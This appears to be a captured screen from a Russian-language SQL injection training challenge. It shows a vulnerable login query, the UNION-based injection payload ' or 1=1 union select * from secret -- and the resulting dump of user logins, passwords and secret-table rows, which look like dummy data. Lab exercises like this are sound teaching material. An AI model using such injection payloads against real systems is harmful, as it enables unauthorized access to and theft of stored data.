 Таблицы: users, secret
Поля таблицы users: id, login, pass
В таблице secret три поля
Запрос: SELECT * FROM users WHERE id=2 OR login='$text' LIMIT 1
$text = ' or 1=1 union select * from secret -- Отправить
id login pass
1 root qwer
2 qwer rewq
3 sdfsdf sdfsdfsdfsd
4 fsdfr dfhgfhfg
5 gfhgfh gfh
6 fghgf fghfghfg
7 hfghg fghgfhfg
8 fghgfh fghgf
9 secretlogin secreto
10 fghfghfg fghfgh
11 fghgfh fghgfh
12 fghfgh QwErTy
13 3lvl iwanttogo4
dfg dfg dfgdf
dfg dfg dfg
dfgdfg super-secret-data abc